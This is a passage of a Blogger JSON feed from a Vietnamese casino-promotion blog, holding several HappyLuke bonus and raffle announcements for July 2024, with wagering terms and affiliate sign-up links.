xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7022886776699765414"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7022886776699765414"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/giai-au-slot-viking-inh-cao.html","title":"GIẢI ĐẤU SLOT VIKING ĐỈNH CAO"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu2HwkjvzRaK8X47s5xkE04SCQLTbvfuSIcq3PsUKeK5130GoDd4he4Q4de1lWXGzdDW64tiiNp7rjk3GBoe3jedPD_UG6WufH9ISxpUiUQLpFzmhGok5507ZI2HEiih9qemSLKo_JP3susKQcCFLZ-mlJbIZpjvYTwkzEhDLBAh3jDLBN1Zz_P32MejI\/s72-c\/vn_hl_gfx-3112_vikings-on-tour_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2836115965257510489"},"published":{"$t":"2024-07-03T08:10:00.000-07:00"},"updated":{"$t":"2024-07-03T08:10:48.356-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"CHƯƠNG TRÌNH RÚT THĂM TRÚNG THƯỞNG ĐẶC BIỆT THÁNG 7"},"content":{"type":"html","$t":"\u003Cb\u003ECực sôi động cùng Shop Điểm Thưởng tại Happyluke với Chương Trình Rút Thăm Trúng Thưởng đặc biệt trong tháng 7 này. Tham gia và trúng ngay những phần thưởng cực hấp dẫn tại HappyLuke!\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWvYLnUGnPBrbB-vSsF65T71vPPBBaao2pRlAuba4kLtVYHLwtL9Bh9Z1v6WXTlTnRhsg3TXKjkWlmAl-1TSTM6NMjNlT-h8RE_bcGWzXct_HDbC9-llHztKmg-KTedgAOqtDbATquS98MvqN87spKlgQfn-wd7-aApqw2fAsS1CGfHHwynph22xATlWU\/s1000\/vn_hl_julyloyaltyshopraffle_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWvYLnUGnPBrbB-vSsF65T71vPPBBaao2pRlAuba4kLtVYHLwtL9Bh9Z1v6WXTlTnRhsg3TXKjkWlmAl-1TSTM6NMjNlT-h8RE_bcGWzXct_HDbC9-llHztKmg-KTedgAOqtDbATquS98MvqN87spKlgQfn-wd7-aApqw2fAsS1CGfHHwynph22xATlWU\/s16000\/vn_hl_julyloyaltyshopraffle_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Người chơi có thể mua các vé rút thăm trúng thưởng tại Shop Điểm Thưởng với trị giá 5 xu. Mua càng nhiều, cơ hội chiến thắng càng cao.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Giải thưởng\u003Cbr \/\u003E \u003Cbr \/\u003E- Apple MacBook Air M1 256GB 2020, iPad Air 6 M2 11 inch Wifi 128GB và các tiền thưởng lên đến 100 USD cùng nhiều giải thưởng giá trị khác.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Yêu cầu rút tiền\u003Cbr \/\u003E \u003Cbr \/\u003Ea\/ Thưởng tiền mặt: Yêu cầu trải qua 1 vòng cược trước khi thực hiện rút tiền và số tiền rút tối đa gấp 5 lần số tiền thưởng được cập nhật ban đầu.\u003Cbr \/\u003E \u003Cbr \/\u003Eb\/ Tiền thưởng: Yêu cầu trải qua 30 vòng cược trước khi thực hiện rút tiền và số tiền rút tối đa gấp 5 lần số tiền thưởng được cập nhật ban đầu.\u003Cbr \/\u003E \u003Cbr \/\u003ETất cả số tiền thưởng có giá trị sử dụng trong vòng 7 ngày từ thời điểm được cập nhật.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Thời gian khuyến mãi: Từ ngày 01\/07 – 30\/07\/2024.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Tích cực tham gia cược tại các trò chơi bạn yêu thích để tích xu thưởng.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Chương trình không giới hạn số phiếu rút thăm trúng thưởng người chơi có thể mua. Mua càng nhiều, cơ hội trúng thưởng càng cao thuộc về bạn.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Các vé cược từ tiền thưởng không được tính cho doanh thu của các chương trình khuyến mãi hoàn trả.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Người thắng cuộc cần liên hệ Bộ Phận Chăm Sóc Khách Hàng trong vòng 24 giờ để được hỗ trợ về việc nhận giải sau khi được gửi thông báo qua Email\/SMS\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Trong trường hợp quy đổi vật phẩm thành tiền mặt, người chơi sẽ nhận được 70% giá trị của vật phẩm trúng thưởng theo thời giá trên thị trường.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Vật phẩm sẽ được giao đến người thắng cuộc trong vòng 30 ngày kể từ khi có thông báo. Trong trường hợp vật phẩm không còn hàng trên thị trường, người chơi có quyền chọn quy đổi giá trị vật phẩm thành tiền mặt hoặc chờ khi vật phẩm có hàng lại.\u003Cbr \/\u003E \u003Cbr \/\u003E11\/  HappyLuke có quyền sửa đổi, hủy bỏ, từ chối hoặc thu hồi bất kỳ khuyến mãi nào theo quyết định riêng của mình và có quyền đưa ra quyết định cuối cùng.\u003Cbr \/\u003E \u003Cbr \/\u003E12\/ Điều Khoản và Điều Kiện Chung tại HappyLuke được áp dụng.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"background-color: white; color: #0a0909; font-family: sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2836115965257510489\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/chuong-trinh-rut-tham-trung-thuong-ac.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2836115965257510489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2836115965257510489"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/chuong-trinh-rut-tham-trung-thuong-ac.html","title":"CHƯƠNG TRÌNH RÚT THĂM TRÚNG THƯỞNG ĐẶC BIỆT THÁNG 7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWvYLnUGnPBrbB-vSsF65T71vPPBBaao2pRlAuba4kLtVYHLwtL9Bh9Z1v6WXTlTnRhsg3TXKjkWlmAl-1TSTM6NMjNlT-h8RE_bcGWzXct_HDbC9-llHztKmg-KTedgAOqtDbATquS98MvqN87spKlgQfn-wd7-aApqw2fAsS1CGfHHwynph22xATlWU\/s72-c\/vn_hl_julyloyaltyshopraffle_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2038551681619317656"},"published":{"$t":"2024-07-03T08:09:00.000-07:00"},"updated":{"$t":"2024-07-03T08:09:10.238-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"ĐÓN NGÀY VÀNG - SĂN LỘC MAY 7-7"},"content":{"type":"html","$t":"\u003Cb\u003ENhận thưởng liên tục cùng HappyLuke!!! Tận hưởng ưu đãi nạp lại cho ngày vàng 7.7 thưởng lên đến 70 USD. Cơ hội thật tuyệt vời! Nhận thưởng ngay!\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDX2hEGw0P51RSDOzj_Pv4Kg1mUuNYJkRkB2MLyO_SMOX1zn4vVzFvFsQMJOohm56hMJTV5eHO3Fc2vkV2GEw35m5ii2gYFnYH9zivF82uap9rRRk8gmMQIxst8w6GvZbwe3d-oZ0QRjdN4ZeKultaizndlgN1JmWu45EzQgzBq0CPmMb8g8r5pu7qmQc\/s1000\/vn_hl_77specialreload_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDX2hEGw0P51RSDOzj_Pv4Kg1mUuNYJkRkB2MLyO_SMOX1zn4vVzFvFsQMJOohm56hMJTV5eHO3Fc2vkV2GEw35m5ii2gYFnYH9zivF82uap9rRRk8gmMQIxst8w6GvZbwe3d-oZ0QRjdN4ZeKultaizndlgN1JmWu45EzQgzBq0CPmMb8g8r5pu7qmQc\/s16000\/vn_hl_77specialreload_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN: \u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Tất cả người chơi đã thực hiện tối thiểu 3 lần gửi tiền thành công đều đủ điều kiện tham gia chương trình ưu đãi này.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/  Thời gian khuyến mãi: 1 ngày duy nhất từ 00:00 - 23:59 ngày 07\/07\/2024 GMT+7\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Khuyến mãi: Thưởng nạp lại 17% lên đến 70 USD với yêu cầu gửi tối thiểu 10 USD\/255,000 VND.  Nhận 3 lần thưởng trong thời gian khuyến mãi diễn ra.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Chương trình ưu đãi này chỉ áp dụng cho 200 giao dịch nạp tiền đầu tiên trong thời gian diễn ra khuyến mãi.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Người chơi có thể dùng tiền thưởng để chơi bất kỳ trò chơi nào tại trang và có thời hạn là 7 ngày kể từ thời điểm được cập nhật.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Yêu cầu rút tiền: cần trải qua 30 vòng cược trước khi rút tiền.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Tiền thưởng có giá trị quy đổi tối đa gấp 5 lần tiền thưởng được cập nhật ban đầu.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Chúng tôi được quyền thay đổi, hủy bỏ hoặc thu hồi bất kỳ giải thưởng nào và sẽ là bên đưa ra quyết định cuối cùng nếu có bất kỳ tranh chấp nào.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Các điều khoản và điều kiện chung tại trang được áp dụng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"background-color: white; color: #0a0909; font-family: sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2038551681619317656\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/on-ngay-vang-san-loc-may-7-7.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2038551681619317656"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2038551681619317656"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/on-ngay-vang-san-loc-may-7-7.html","title":"ĐÓN NGÀY VÀNG - SĂN LỘC MAY 7-7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDX2hEGw0P51RSDOzj_Pv4Kg1mUuNYJkRkB2MLyO_SMOX1zn4vVzFvFsQMJOohm56hMJTV5eHO3Fc2vkV2GEw35m5ii2gYFnYH9zivF82uap9rRRk8gmMQIxst8w6GvZbwe3d-oZ0QRjdN4ZeKultaizndlgN1JmWu45EzQgzBq0CPmMb8g8r5pu7qmQc\/s72-c\/vn_hl_77specialreload_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-1631307825152122026"},"published":{"$t":"2024-07-03T08:01:00.000-07:00"},"updated":{"$t":"2024-07-03T08:01:18.051-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"ƯU ĐÃI NẠP THƯỞNG CUỐI TUẦN CÙNG HAPPYLUKE!!!"},"content":{"type":"html","$t":"\u003Cb\u003ETận hưởng ưu đãi nạp lại thưởng 30% lên đến 30 USD mỗi cuối tuần trong tháng 7 tại HappyLuke. Cơ hội chiến thắng là của bạn! Gửi tiền và nhận thưởng ngay!\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUcgZHm-VxaapFUgbPGrLixpj-zjy4uo9EGUboS5dvY40s0r_FAYrqqiLyhx9cKMdgS6nnRXLCXhr2wwKl_Ncw232_Tw_bXozAnsGv4vf9nt9yYy-LhJh5HOVceTxAFFwUWzKYMcwNAKZcqGV8fMRzFt2DHhJxhJgTHv4Mi2o4edChpJ10rn-aIkrLxVg\/s1000\/vn_hl_gfx-3120_weekend-deposit_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUcgZHm-VxaapFUgbPGrLixpj-zjy4uo9EGUboS5dvY40s0r_FAYrqqiLyhx9cKMdgS6nnRXLCXhr2wwKl_Ncw232_Tw_bXozAnsGv4vf9nt9yYy-LhJh5HOVceTxAFFwUWzKYMcwNAKZcqGV8fMRzFt2DHhJxhJgTHv4Mi2o4edChpJ10rn-aIkrLxVg\/s16000\/vn_hl_gfx-3120_weekend-deposit_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN:\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Tất cả người chơi đã thực hiện tối thiểu 3 lần gửi tiền thành công đều đủ điều kiện tham gia chương trình ưu đãi này.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Thời gian khuyến mãi: Từ 00:00 ngày Thứ Sáu - 23:59 ngày Chủ Nhật hàng tuần trong tháng 7\/2024.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Khuyến mãi:\u003Cbr \/\u003E \u003Cbr \/\u003Ea\/ Người Chơi Thường, VIP Hoàng Kim, VIP Bạch Kim:\u003Cbr \/\u003E \u003Cbr \/\u003E-- Ưu đãi: Thưởng gửi tiền 25% Lên Đến 10 USD\u003Cbr \/\u003E \u003Cbr \/\u003E-- Số lần nhận thưởng: Nhận 1 lần\/ngày trong thời gian diễn ra khuyến mãi\u003Cbr \/\u003E \u003Cbr \/\u003Eb\/ VIP Kim Cương, VIP Bậc Thầy, VIP Hoàng Gia và VIP Huyền Thoại:\u003Cbr \/\u003E \u003Cbr \/\u003E-- Ưu đãi: Thưởng gửi tiền 30% Lên Đến 30 USD\u003Cbr \/\u003E \u003Cbr \/\u003E-- Số lần nhận thưởng: Nhận 1 lần\/ngày trong thời gian diễn ra khuyến mãi\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Số tiền gửi tối thiểu: 5 USD\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Chương trình ưu đãi này chỉ áp dụng cho 200 giao dịch nạp tiền đầu tiên trong thời gian diễn ra khuyến mãi mỗi cuối tuần.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Người chơi có thể dùng tiền thưởng để chơi bất kỳ trò chơi nào tại trang và có thời hạn là 7 ngày kể từ thời điểm được cập nhật.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Yêu cầu rút tiền:\u003Cbr \/\u003E \u003Cbr \/\u003E-- Người chơi thường, VIP Hoàng Kim, VIP Bạch Kim: cần trải qua 30 vòng cược trước khi rút tiền.\u003Cbr \/\u003E \u003Cbr \/\u003E-- VIP Kim Cương, VIP Bậc Thầy, VIP Hoàng Gia và VIP Huyền Thoại: cần trải qua 20 vòng cược trước khi rút tiền. \u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Tổng số tiền rút tối đa gấp 2 lần tiền thưởng được cập nhật ban đầu và có giá trị sử dụng trong vòng 7 ngày.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Chúng tôi được quyền thay đổi, hủy bỏ hoặc thu hồi bất kỳ giải thưởng nào và sẽ là bên đưa ra quyết định cuối cùng nếu có bất kỳ tranh chấp nào.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Các điều khoản và điều kiện chung tại trang được áp dụng.\u003Cbr \/\u003E \u003Cbr \/\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi: \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/1631307825152122026\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/uu-ai-nap-thuong-cuoi-tuan-cung.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1631307825152122026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1631307825152122026"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/uu-ai-nap-thuong-cuoi-tuan-cung.html","title":"ƯU ĐÃI NẠP THƯỞNG CUỐI TUẦN CÙNG HAPPYLUKE!!!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUcgZHm-VxaapFUgbPGrLixpj-zjy4uo9EGUboS5dvY40s0r_FAYrqqiLyhx9cKMdgS6nnRXLCXhr2wwKl_Ncw232_Tw_bXozAnsGv4vf9nt9yYy-LhJh5HOVceTxAFFwUWzKYMcwNAKZcqGV8fMRzFt2DHhJxhJgTHv4Mi2o4edChpJ10rn-aIkrLxVg\/s72-c\/vn_hl_gfx-3120_weekend-deposit_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2692139072479409754"},"published":{"$t":"2024-07-03T07:59:00.000-07:00"},"updated":{"$t":"2024-07-03T07:59:21.492-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến 